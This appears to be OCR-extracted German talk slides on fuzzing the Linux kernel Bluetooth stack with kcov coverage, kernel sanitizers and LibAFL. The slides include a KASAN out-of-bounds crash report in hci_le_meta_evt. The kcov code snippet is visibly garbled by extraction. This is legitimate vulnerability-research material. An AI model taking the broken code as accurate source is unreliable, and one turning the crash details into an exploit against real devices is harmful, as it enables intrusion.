







# **Linux Kernel Coverage**



### **System Call Coverage mit kcov**



some\_syscall()

KCOV\_DISABLE





# **Wie startet man das Aufzeichnen der Coverage?**

#### **kcov Annotations**

```
kcov_ivshmem_start(); // start coverage collection
while ((skb = skb_dequeue(&local->skb_queue))(skb = skb_dequeue(&local->skb_queue_unreliable)) {
  switch (skb->pkt_type) {
  case IEEE80211 RX MSG:
    skb->pkt_type = 0;
    ieee80211 rx(&local \rightarrow hw, skb);break;
  case IEEE80211 TX STATUS MSG:
    skb->pkt type = 0;
    ieee80211_tx_status(&local->hw, skb);
    break;
  default:
    WARN(1, "mac80211: Packet is of unknown type d\n\alpha",
     skb->pkt type);dev kfree skb(skb):
    break;
kcov_ivshmem_stop(); // end coverage collection
```
#### **Abstürze Erkennen: Kernel Log lesen**



BUG: **KASAN**: **use-after-free** in cfg80211\_inform\_bss\_frame\_data (net/wireless/scan.c:2536)

### **(Kernel) Sanitizers**

- Sanitizers helfen Bugs zu finden, aber verschlechtern die Performance
- Kernel Address Sanitizer
- **Undefined Behavior Sanitizer**
- Kernel Concurrency Sanitizer

### **Initiale Inputs?**

#### **Mit einem Proxy Initialen Input Aufzeichnen**



### **To-Do Bluetooth Fuzzer**

- 1. Valide initiale inputs sammeln  $\vert \overline{v} \vert$
- 2. Coverage auslesen v
- 3. Crashes erkennen V
- 4. Coverage auswerten
- 5. Inputs verwalten
- 6. Inputs auswählen
- 7. Mutieren
- 8. Mutationen auswählen
- 9. Multi-Core Scaling

### LibAFL, the fuzzer library.

Advanced Fuzzing Library - Slot your own fuzzers together and extend their features using Rust.

LibAFL is written and maintained by

- Andrea Fioraldi andrea@aflplus.plus
- Dominik Maier dominik@aflplus.plus
- · s1341 github@shmarya.net
- Dongjia Zhang toka@aflplus.plus



### **To-Do Bluetooth Fuzzer**

- 1. Valide initiale inputs sammeln  $\vert \overline{v} \vert$
- 2. Coverage auslesen v
- 3. Crashes erkennen
- 4. Coverage auswerten v
- 5. Inputs verwalten v
- 6. Inputs auswählen
- 7. Mutieren V
- 8. Mutationen auswählen
- 9. Multi-Core Scaling V

#### **Proudly powered by LibAFL!**

# Warten auf Bugs X



[ 6.791162] ================================================================== [ 6.792048] **BUG: KASAN: slab-out-of-bounds in hci\_le\_meta\_evt+0x2b42/0x3190** [ 6.792899] Read of size 1 at addr ffff88800a32c801 by task kworker/u3:2/66 [ 6.793715] [ 6.793903] CPU: 0 PID: 66 Comm: kworker/u3:2 Not tainted 5.15.0-rc3+ #32 [ 6.794699] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS rel-1.14.0-0-g155821a1990b-prebuilt.qemu.org 04/01/2014 [ 6.796058] Workqueue: hci0 hci\_rx\_work [ 6.796546] Call Trace: [ 6.796842] dump\_stack\_lvl+0x45/0x59 [ 6.797293] print\_address\_description.constprop.0+0x1f/0x140 [ 6.798490] kasan\_report.cold+0x7f/0x11b [ 6.799513] hci\_le\_meta\_evt+0x2b42/0x3190 [ 6.802526] hci\_event\_packet+0x3331/0x8e10 [ 6.806849] hci\_rx\_work+0x4dc/0xbb0 [ 6.807291] process\_one\_work+0x901/0x1560 [ 6.809329] worker\_thread+0x578/0x1310 [ 6.810825] kthread+0x374/0x450 [ 6.812273] ret\_from\_fork+0x1f/0x30





Bluetooth: hci0: unknown advertising packet type: 0x90<br>Bluetooth: hci0: Dronning invalid advertising data





Bluetooth: hci0: unknown advertising packet type: 0x90<br>Bluetooth: hci0: Dronning invalid advertising data



